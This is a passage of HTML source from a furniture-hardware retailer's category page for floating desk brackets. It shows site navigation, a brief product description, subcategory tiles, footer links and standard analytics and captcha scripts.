		<li class="ml_level_1"><a id="st_ma_460" href="https://www.federalbrace.com/content/360-ada-compliance" title="ADA Compliance Information"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>ADA Compliance Information</a></li><li class="ml_level_1"><a id="st_ma_454" href="https://www.federalbrace.com/atlas-ada-floating-vanity-support-929/40434" title="Atlas ADA Floating Vanity Support"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Atlas ADA Floating Vanity Support</a></li><li class="ml_level_1"><a id="st_ma_455" href="https://www.federalbrace.com/ada-universal-floating-vanity-bracket-913/40435" title="ADA Universal Floating Vanity Bracket"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>ADA Universal Floating Vanity Bracket</a></li><li class="ml_level_1"><a id="st_ma_456" href="https://www.federalbrace.com/braila-ada-countertop-support-bracket-1099/FB-07443" title="Braila ADA Countertop Support Bracket"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Braila ADA Countertop Support Bracket</a></li><li class="ml_level_1"><a id="st_ma_457" href="https://www.federalbrace.com/olympus-ada-residential-floating-vanity-bracket-1098/FB-07441" title="Olympus ADA Floating Vanity Bracket"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Olympus ADA Floating Vanity Bracket</a></li>		</ul>
	
					</li>
					<li id="st_menu_284" class="ml_level_0 m_alignment_1">
			<a id="st_ma_284" href="https://www.federalbrace.com/collections-195" class="ma_level_0 is_parent" title="Collections">Collections</a>
									<ul id="st_menu_multi_level_284" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_481" href="https://www.federalbrace.com/floating-desk-brackets-770" title="Desk Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Desk Brackets</a></li><li class="ml_level_1"><a id="st_ma_443" href="https://www.federalbrace.com/teak-shower-mats-1031" title="Teak Shower Mats"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Teak Shower Mats</a></li><li class="ml_level_1"><a id="st_ma_444" href="https://www.federalbrace.com/kitchen-accessories-568" title="Kitchen Accessories"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Kitchen Accessories</a></li><li class="ml_level_1"><a id="st_ma_446" href="https://www.federalbrace.com/led-lighting-717" title="LED Lighting"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>LED Lighting</a></li><li class="ml_level_1"><a id="st_ma_447" href="https://www.federalbrace.com/fasteners-+-finishing-947" title="Fasteners + Finishing"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Fasteners + Finishing</a></li><li class="ml_level_1"><a id="st_ma_452" href="https://www.federalbrace.com/wall-cladding-1086" title="Wall Cladding"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wall Cladding</a></li><li class="ml_level_1"><a id="st_ma_449" href="https://www.federalbrace.com/shower-bench-seats-1081" title="Shower Bench Seats"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Shower Bench Seats</a></li>		</ul>
	
					</li>
													</ul>
	</nav>
	</div>
</div>

                              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                    <div  style="display: none;" id="cnNotificationText">
        <ul>
                                                        <li><p>Winter weather impacting much of the Southeast may result in longer delivery times</p></li>
                                    </ul>
    </div>
            
            <script>
                window.addEventListener("load", function(){
                $(document).ready(function(){
                    var  notif_html="<section id='home_notification_section' style='background: yellow;padding:13px 10px; text-align: center; color:#000'><div class='container'><div class='row'><div class='col-12'>"+$("#cnNotificationText").html()+"</div></div></div></section>";
                    $("body").prepend(notif_html);
                });
            });
            </script>
        
    
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


            
<script>
    var captchaSiteKey = '6LcK_i0UAAAAAMyA1RAZJpAJLrSOJI-biuyKfMcb';
</script>		
	  </header>
	  </div>
	  
		<div id="page_banner_container_2" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                                <nav data-depth="3" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
              				                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.federalbrace.com/" class="text_color" title="Home">
                    <span itemprop="name">Home</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">></li>				              				                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.federalbrace.com/collections-195" class="text_color" title="Collections">
                    <span itemprop="name">Collections</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">></li>				              				                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.federalbrace.com/floating-desk-brackets-770" class="text_color" title="Floating Desk Brackets">
                    <span itemprop="name">Floating Desk Brackets</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                				                          </ul>
          </nav>
                  </div>
  </div></div>
</div>

		<div class="breadcrumb_spacing"></div>
	  
	  
		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
	  

	  
		  
		  
		  
	  

	  <section id="wrapper" class="columns-container">
		<div id="columns" class="container">
		  <div class="row">

						
			

			

			
  <div id="center_column" class="single_column col-sm-12">
        <h1
    class="page_heading mb-3  text-2 "
  >
    Floating Desk Brackets
  </h1>
   <!-- MODULE st swiper -->
    <!--/ MODULE st swiper --><!-- MODULE st owl carousel -->
    <!--/ MODULE st owl carousel -->    <div id="category-description" class="style_content mb-3">
    <p style="margin:0px 0 12px 0;box-sizing:border-box;font-size: 16px; font-weight: 400;">Federal Brace floating desk and wall mounted desk brackets are designed to help you create an efficient, ergonomic, and aesthetically-pleasing workstation. All of our floating desk brackets are designed and manufactured in America, and to ISO-certified quality standard. If you have have specific requirements for wall mounted desk brackets, contact us about custom solutions and bulk ordering.</p>
  </div>
  
  <div id="subcategories">
    <p class="click-image-notice"><span>Click Image to View Products</span></p>
    <h3 class="page_heading mb-3 hidden">
      Subcategories
    </h3>
    <ul
      class="inline_list  subcate_grid_view row "
    >
            <li
        onClick="location.href='https://www.federalbrace.com/wall-mounted-desk-bracket-930'"
        class="  col-fw-12  col-xxl-2  col-xl-3 col-lg-2-4 col-md-6 col-sm-12 col-12  "
      >
        <div class="white_bg">
          <a href="https://www.federalbrace.com/wall-mounted-desk-bracket-930" title="Wall Mounted Desk Bracket" class="img">
            <img src="https://www.federalbrace.com/c/930-fb_category_default/wall-mounted-desk-bracket.jpg"             srcset="https://www.federalbrace.com/c/930-category_default_2x/wall-mounted-desk-bracket.jpg 2x"
             alt="Wall Mounted Desk Bracket"
            width="240"
            height="220" />
          </a>
        </div>
        <div class="content-block-inner">
          <h3
            class="s_title_block "
          >
            <a
              class="subcategory-name"
              href="https://www.federalbrace.com/wall-mounted-desk-bracket-930"
              title="Wall Mounted Desk Bracket"
              >Wall Mounted Desk Bracket</a
            >
            <p
              class="subcategory-price-range"
              id="subcat-id-930"
              value="930"
            ></p>
          </h3>
          
        </div>
      </li>
            <li
        onClick="location.href='https://www.federalbrace.com/workstation-bracket-236'"
        class="  col-fw-12  col-xxl-2  col-xl-3 col-lg-2-4 col-md-6 col-sm-12 col-12  "
      >
        <div class="white_bg">
          <a href="https://www.federalbrace.com/workstation-bracket-236" title="Workstation Bracket" class="img">
            <img src="https://www.federalbrace.com/c/236-fb_category_default/workstation-bracket.jpg"             srcset="https://www.federalbrace.com/c/236-category_default_2x/workstation-bracket.jpg 2x"
             alt="Workstation Bracket"
            width="240"
            height="220" />
          </a>
        </div>
        <div class="content-block-inner">
          <h3
            class="s_title_block "
          >
            <a
              class="subcategory-name"
              href="https://www.federalbrace.com/workstation-bracket-236"
              title="Workstation Bracket"
              >Workstation Bracket</a
            >
            <p
              class="subcategory-price-range"
              id="subcat-id-236"
              value="236"
            ></p>
          </h3>
          
        </div>
      </li>
            <li
        onClick="location.href='https://www.federalbrace.com/floating-desk-bracket-1056'"
        class="  col-fw-12  col-xxl-2  col-xl-3 col-lg-2-4 col-md-6 col-sm-12 col-12  "
      >
        <div class="white_bg">
          <a href="https://www.federalbrace.com/floating-desk-bracket-1056" title="Floating Desk Bracket" class="img">
            <img src="https://www.federalbrace.com/c/1056-fb_category_default/floating-desk-bracket.jpg"             srcset="https://www.federalbrace.com/c/1056-category_default_2x/floating-desk-bracket.jpg 2x"
             alt="Floating Desk Bracket"
            width="240"
            height="220" />
          </a>
        </div>
        <div class="content-block-inner">
          <h3
            class="s_title_block "
          >
            <a
              class="subcategory-name"
              href="https://www.federalbrace.com/floating-desk-bracket-1056"
              title="Floating Desk Bracket"
              >Floating Desk Bracket</a
            >
            <p
              class="subcategory-price-range"
              id="subcat-id-1056"
              value="1056"
            ></p>
          </h3>
          
        </div>
      </li>
          </ul>
    <p></p>
    <br />
    <hr />
       
                       </div>
   
  </div>

		  </div>
		</div>
	  </section>
	  	
		  
		  
		  
		
		
		  
<footer id="footer" class="footer-container">
    <div class="container">
    
	
    <section id="footer-primary">
		<div class="">
            <div class="">
                <div class="">
                    <div id="stacked_footer_column_1" class="">        <section id="easycontent_221" class=" easycontent  footer_block block">
            	<div class="style_content footer_block_content  keep_open  ">
            <div class="easy_brother_block text-1 text-md-0"><ul id="footer-link">
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com">Home</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/content/47-about-us">About Us</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/contact-us">Contact Us</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/media">Blog</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/content/98-company-awards">Company Awards</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/content/48-our-partners">Distributors / Partners</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/reviews">Reviews</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/upload/customAttachment/FederalBrace_2022Catalog_View1645107432.pdf" target="blank">Catalog</a></span></li>
<li><span style="font-size: 14px;"><a href="/content/50-policies">Company Policies</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/sitemaps">Sitemap</a></span></li>
</ul></div>                	</div>
    </section>
    </div>                    
                </div>
			</div>
        </div>
    </section>
    
        

    
            <section id="footer-secondary">
		<div class="wide_container">
			<div class="container">
                <div class="row">
				            <section id="easycontent_224" class=" easycontent col-lg-4 footer_block block">
            	<div class="style_content footer_block_content  keep_open  ">
            <div class="easy_brother_block text-1 text-md-0"><p><span style="font-size: 17px; font-weight: 500;">Call Us: (704) 755-8003</span></p></div>                	</div>
    </section>
        <section id="easycontent_290" class=" easycontent col-lg-4 footer_block block">
            	<div class="style_content footer_block_content  keep_open  ">
            <div class="easy_brother_block text-1 text-md-0"><p class="partner-links"><a href="https://www.cabinetmakers.org/" target="_blank"><img src="https://www.federalbrace.com/img/cms/CMA.jpg" alt="" width="43" height="35" /></a> <a href="https://nkba.org/" target="_blank"><img src="https://www.federalbrace.com/img/cms/NKBA.jpg" alt="" width="95" height="35" /></a> <a href="https://www.aia.org/" target="_blank"><img src="https://www.federalbrace.com/img/cms/AIA.jpg" alt="" width="94" height="35" /></a> <a href="https://www.nari.org/" target="_blank"><img src="https://www.federalbrace.com/img/cms/NARI.jpg" alt="" width="61" height="35" /></a> <a href="https://www.isfanow.org/" target="_blank"><img src="https://www.federalbrace.com/img/cms/ISFA.jpg" alt="" width="86" height="33" /></a> <img src="https://www.killarneymetals.com/img/cms/Best and Brightest ICON - FB.png" alt="" width="86" height="33" /></p></div>                	</div>
    </section>
                <section id="st_news_letter_18" class="st_news_letter_18  footer_block block  col-lg-4 ">
                            <div class="title_block flex_container title_align_0">
                    <div class="flex_child title_flex_left"></div>
                    <div class="title_block_inner">NEWSLETTER SIGNUP</div>
                    <div class="flex_child title_flex_right"></div>
                    <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div></div>
                                    <div class="footer_block_content   text-1 text-md-2 ">
                <div class="st_news_letter_box">
                    <div class="alert alert-danger newsletter-danger hidden"></div>
                    <div class="alert alert-success newsletter-success hidden"></div>
                    <div class="news_letter_0 ">
                        <div class="st_news_letter_content style_content flex_child_md "><p style="font-size: 12px;"><span>Subscribe for Email Updates</span></p></div>                                                    <form action="https://www.federalbrace.com/module/stnewsletter/ajax" method="post"  id="srp_newsletter_footer" class="st_news_letter_form_new flex_child">
                                                                <div class="st_news_letter_form_inner">
                                    <div class="input-group round_item js-parent-focus input-group-with-border" >
                                        <input class="form-control st_news_letter_input js-child-focus" type="text" name="email" value="" placeholder="Your e-mail here..." />
                                        <span class="input-group-btn">
                                            <button type="submit" name="submitStNewsletter" class="btn btn-less-padding st_news_letter_submit link_color">
                                                <i class="fto-right-open-mini"></i>
                                            </button>
                                        </span>
                                    </div>
                                </div>					
                                <input type="hidden" name="action" value="0" />
                            </form>
                            <div class="stnewsletter-loadingoverlay" style="display:none;"></div> 
                                            </div>
                </div>
            </div>
        </section>

    <section class=" pcomment_footer col-lg-3 footer_block block">
    <div class="title_block">
        <a href="//www.federalbrace.com/module/stproductcomments/list" title="Testimonial" class="title_block_inner">Testimonial</a>
        <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
    </div>
    <div class="style_content footer_block_content">
        <div class="base_list_line large_list">
                </div>
    </div>
</section>
                </div>
			</div>
        </div>
    </section>
        
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row">
                	        <section id="easycontent_222" class=" easycontent col-lg-12 footer_block block">
            	<div class="style_content footer_block_content  keep_open  ">
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_265" class="row ">
	         
        	        		        			        	 
	            <div id="steasy_column_267" class="col-lg-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="stsocial_block  ">  
<ul class="clearfix stsocial_1_1 stsocial_list">  
	<li class="">
		<a href="https://www.facebook.com/FederalBrace/" id="stsocial_item_241" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-facebook-squared"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
	<li class="">
		<a href="https://twitter.com/federalbrace" id="stsocial_item_242" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-twitter-squared"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
	<li class="">
		<a href="https://www.youtube.com/user/federalbrace" id="stsocial_item_243" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-youtube-play"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
</ul>
</div></div>
            			            </div>
	        		</div>
           
            		<div id="steasy_column_266" class="row ">
	         
        	        		        			        	 
	            <div id="steasy_column_268" class="col-lg-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="stsocial_block  ">  
<ul class="clearfix stsocial_1_1 stsocial_list">  
	<li class="">
		<a href="https://www.instagram.com/federalbrace/" id="stsocial_item_245" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-instagram-1"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
	<li class="">
		<a href="https://www.linkedin.com/company/federalbrace" id="stsocial_item_246" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-linkedin"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
	<li class="">
		<a href="https://www.pinterest.com/federalbrace/_created/" id="stsocial_item_247" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-pinterest"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
</ul>
</div></div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        

                    <div></div>
    <aside id="copyright_text" style="text-align:center; font-size: 14px; font-weight: 500;">Copyright © 2009-2020 Short Run Pro, LLC. All rights reserved.</aside>
    </div>
    
</footer>

<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"17301482"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script src="https://www.google.com/recaptcha/api.js?render=explicit" async defer></script>		
	  <!-- #page_wrapper -->
	</main>
	<!-- off-canvas-begin -->
			<div id="st-content-inner-after" data-version="1-7-2-3-4-0-7"></div>
		  </div><!-- /st-content-inner -->
		</div><!-- /st-content -->
		<div id="st-pusher-after"><span class="close"></span></div>
	  </div><!-- /st-pusher -->
	  		
		<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Menu</h3>
	  <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.federalbrace.com/my-account" title="Log in to your customer account" rel="nofollow" class="mo_ma_level_0">
                        <i class="fto-user icon_btn mar_r4"></i><span>Hello, <b> Sign In</b></span>
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->

<div class="search_widget_block search_widget_0">
<div class="search_widget" data-search-controller-url="//www.federalbrace.com/index.php?controller=search">
    <form method="get" action="" onsubmit="return false"  class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Search Here">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i><span class="icon_text">Search</span></button>
	      </span>
	    </div>

	</form>
	<div class="search_results  search_show_img  search_show_name "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No products were found.</div>
</div>
</div>


<ul id="st_mobile_menu_ul" class="mo_mu_level_0 ">
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_398" href="javascript:;" class="mo_ma_level_0" title="Counter">Counter</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_425" href="https://www.federalbrace.com/low-profile-countertop-support-brackets-161" title="Low Profile Countertop Support Brackets" class="mo_ma_level_1 mo_sub_a ">Low Profile Countertop Support Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_426" href="https://www.federalbrace.com/countertop-standoffs-127" title="Countertop Standoffs" class="mo_ma_level_1 mo_sub_a ">Countertop Standoffs</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_427" href="https://www.federalbrace.com/Island-Legs-172" title="Island Legs" class="mo_ma_level_1 mo_sub_a ">Island Legs</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_428" href="https://www.federalbrace.com/bar-top-support-brackets-164" title="Bar Top Support Brackets" class="mo_ma_level_1 mo_sub_a ">Bar Top Support Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_429" href="/hidden-countertop-supports-120" title="Hidden Countertop Supports" class="mo_ma_level_1 mo_sub_a ">Hidden Countertop Supports</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_401" href="javascript:;" class="mo_ma_level_0" title="Shelving">Shelving</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_431" href="https://www.federalbrace.com/floating-shelves-946" title="Floating Shelves" class="mo_ma_level_1 mo_sub_a ">Floating Shelves</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_432" href="https://www.federalbrace.com/shelf-brackets-1004" title="Shelf Brackets" class="mo_ma_level_1 mo_sub_a ">Shelf Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_433" href="https://www.federalbrace.com/floating-shelf-brackets-191" title="Floating Shelf Brackets" class="mo_ma_level_1 mo_sub_a ">Floating Shelf Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_434" href="https://www.federalbrace.com/wall-shelves-1062" title="Wall Shelves" class="mo_ma_level_1 mo_sub_a ">Wall Shelves</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_469" href="https://www.federalbrace.com/cube-cabinets-1114" title="Cube Cabinets" class="mo_ma_level_1 mo_sub_a ">Cube Cabinets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_472" href="https://www.federalbrace.com/wine-display-shelf-rack-1129/FB-08952" title="Wine Display Shelf Rack" class="mo_ma_level_1 mo_sub_a ">Wine Display Shelf Rack</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_400" href="javascript:;" class="mo_ma_level_0" title="Vanity">Vanity</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_442" href="https://www.federalbrace.com/floating-vanity-brackets-180" title="Floating Vanity Brackets" class="mo_ma_level_1 mo_sub_a ">Floating Vanity Brackets</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_399" href="javascript:;" class="mo_ma_level_0" title="Mantel">Mantel</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_430" href="https://www.federalbrace.com/mantel-brackets-544" title="Mantel Brackets" class="mo_ma_level_1 mo_sub_a ">Mantel Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_470" href="https://www.federalbrace.com/floating-fireplace-mantel-kits-1110/FB-08027" title="Floating Mantel Kits" class="mo_ma_level_1 mo_sub_a ">Floating Mantel Kits</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_475" href="https://www.federalbrace.com/porcelain-floating-mantel-1142/FB-09634" title="Porcelain Floating Mantel" class="mo_ma_level_1 mo_sub_a ">Porcelain Floating Mantel</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_476" href="javascript:;" class="mo_ma_level_0" title="Bench">Bench</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_477" href="https://www.federalbrace.com/bench-seat-brackets-216" title="Bench Brackets" class="mo_ma_level_1 mo_sub_a ">Bench Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_478" href="https://www.federalbrace.com/shower-bench-brackets-185" title="Shower Bench Brackets" class="mo_ma_level_1 mo_sub_a ">Shower Bench Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_479" href="https://www.federalbrace.com/shower-bench-seats-1081" title="Shower Bench Seats" class="mo_ma_level_1 mo_sub_a ">Shower Bench Seats</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_480" href="https://www.federalbrace.com/floating-tactical-concealment-shelf-1162/FB-10845" class="mo_ma_level_0" title="Tactical">Tactical</a>
						</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_403" href="javascript:;" class="mo_ma_level_0" title="Corbels">Corbels</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																																													<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.federalbrace.com/wood-corbels-with-mount-system-265" title="Wood Corbels With Mount System" class="mo_ma_level_1 mo_sub_a">Wood Corbels With Mount System
												   <span class="menu-tooltip"><img src="https://www.federalbrace.com/c/265-category_default/Wood Corbels With Mount System.jpg" alt="Wood Corbels With Mount System"/></span> 												</a>
																								</div>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.federalbrace.com/wood-corbel-mounting-systems-703" title="Wood Corbel Mounting Systems" class="mo_ma_level_1 mo_sub_a">Wood Corbel Mounting Systems
												   <span class="menu-tooltip"><img src="https://www.federalbrace.com/c/703-category_default/Wood Corbel Mounting Systems.jpg" alt="Wood Corbel Mounting Systems"/></span> 												</a>
																								</div>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.federalbrace.com/wood-corbels-with-rib-mounts-728" title="Wood Corbels With Rib Mounts" class="mo_ma_level_1 mo_sub_a">Wood Corbels With Rib Mounts
												   <span class="menu-tooltip"><img src="https://www.federalbrace.com/c/728-category_default/Wood Corbels With Rib Mounts.jpg" alt="Wood Corbels With Rib Mounts"/></span> 												</a>
																								</div>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.federalbrace.com/magnetic-click-corbels-1151" title="Magnetic Click Corbels" class="mo_ma_level_1 mo_sub_a">Magnetic Click Corbels
												   <span class="menu-tooltip"><img src="https://www.federalbrace.com/c/1151-category_default/Magnetic Click Corbels.jpg" alt="Magnetic Click Corbels"/></span> 												</a>
																								</div>
																							</li>
										</ul>	
																																										</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_453" href="javascript:;" class="mo_ma_level_0" title="ADA">ADA</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
